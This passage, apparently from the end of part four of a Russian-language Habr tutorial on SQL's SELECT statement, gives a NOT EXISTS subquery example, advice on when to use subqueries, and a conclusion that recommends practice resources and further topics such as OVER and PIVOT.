не заменяя смысл на аналогичный «выбери сотрудников для которых нет сотрудников с ЗП больше чем у него»:
```
SELECT *
FROM Employees e1
WHERE NOT EXISTS(SELECT * FROM Employees e2 WHERE e2.Salary>e1.Salary)
```
Это еще раз показывает, что язык SQL изначально задумывался как язык для обычных пользователей, чтобы они могли выражать свои мысли разными способами.
Еще пара слов про подзапросы
----------------------------
Подзапросы можно так же использовать во многих других блоках, например, в блоке HAVING, осуществлять проверку в конструкциях CASE. В общем, тут уже насколько хватит вашей фантазии.
Но я бы рекомендовал в первую очередь всегда пытаться решить задачу стандартными конструкциями оператора SELECT, и, если этого не получается, прибегать к помощи подзапросов.
Поэтому в данном учебнике я уделил целых три части на рассмотрение базовых конструкций и только один раздел выделил подзапросам. Я считаю, что нельзя начинать объяснение SELECT с подзапросов, т.к. зная, что есть подзапросы, но не владея базовыми конструкциями, новички могут нагородить такие трехэтажные конструкции (подзапросы в подзапросах-подзапросах), которые даже профессионалам потом бывает трудно разобрать. Но если разобраться, то в некоторых случаях, зная основы все эти трехэтажные конструкции можно было бы выразить при помощи одного запроса с использованием, например, соединений и группировок.
Я не говорю, что подзапросы – это плохо, т.к. иногда при помощи них конкретную задачу можно решить более изящно. Я говорю здесь о том, что в первую очередь нужно научится уверенно пользоваться базовыми конструкциями, ведь подзапросы тоже строятся их них. А так все конструкции хороши, когда они применяются по назначению.
Заключение
----------
Вот мы и закончили разбираться со всеми основными конструкциями оператора SELECT. Если посчитать, то их не так много, но уверенное владение каждой из них и умение пользоваться ими сообща, дает вам огромные возможности для получения практически любой информации хранящейся в РБД.
Данный материал был создан, опираясь на свой собственный практический опыт работы с языком SQL, которому уже более 10 лет, в разных СУБД (начиная с СУБД Paradox). В данном учебнике, я постарался максимально простым образом объяснить суть всех основных конструкций языка SQL служащих для выборки данных. Я старался объяснять так, чтобы данный учебник был понятен широкому кругу людей, а не только ИТ-специалистам. Надеюсь, что это у меня получилось и что данный материал поможет вам сделать первые шаги или же поможет понять какую-нибудь отдельную конструкцию, которая возможно вам не давалась ранее. В любом случае, спасибо всем, кто уделил свое время на ознакомление с этим материалом.
В следующей части я уже в общих чертах расскажу о операторах модификации данных. В общих чертах, так как эта информация, как и знание DDL, нужна не всем (в основном ИТ-специалистам) – большинство людей изучают SQL именно в целях научиться делать выборку данных при помощи оператора SELECT. Думаю, следующая часть будет заключительной. Все знания, полученные до этого момента, нам так же пригодятся в следующей части, т.к. для правильного написания сложных конструкций по модификации данных, нужно уверено пользоваться конструкциями оператора SELECT. Например, перед тем как удалить или изменить группу строк таблицы, мы должны правильно выбрать эти данные. Поэтому следующая часть так же будет содержать конструкции SELECT и думаю будет интересна тем людям, которые изучают SQL именно из-за оператора выборки SELECT.
Для уверенного написания запросов, мало понимать теорию, нужно еще много практиковаться. Для этой цели я бы рекомендовал вам известный сайт под названием «SQL-EX.RU – Практическое владение языком SQL», который содержит несколько демонстрационных баз данных и предоставляет возможность попрактиковаться в написании самых каверзных запросов, начиная с решения самых простых задач. Там тоже есть много учебного материала по языку SQL. К тому же вы можете потягаться в решении рейтинговых задач и в итоге получить сертификат, доказывающий именно ваши практические навыки, а не только знание теории.
После того как вы уверенно научитесь использовать базовые конструкции, я бы посоветовал вам в следующую очередь самостоятельно изучить:
* Предложение OVER, которое дает возможность использовать:
+ Агрегатные функции (COUNT, SUM, MIN, MAX, AVG) без использования GROUP BY;
+ Ранжирующие функции: ROW\_NUMBER(),RANK() и DENSE\_RANK();
+ Аналитические функции: LAG() и LEAD(),FIRST\_VALUE() и LAST\_VALUE();
* Изучить конструкции позволяющие вычислить под итоги: GROUP BY ROLLUP(…), GROUP BY GROUPING SETS(…), … А так же вспомогательные функции используемые для этих целей: GROUPING\_ID() и GROUPING();
* Конструкции PIVOT, UNPIVOT.
Краткая информация по всему этому дана в пятой части в «Приложение 1 – бонус по оператору SELECT» и «Приложение 2 – OVER и аналитические функции». Дополнительную информацию по всему этому вы легко сможете найти в интернет, в той же библиотеке MSDN.
Удачи в изучении.
Часть пятая — [habrahabr.ru/post/256169](http://habrahabr.ru/post/256169/) | https://habr.com/ru/post/256045/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.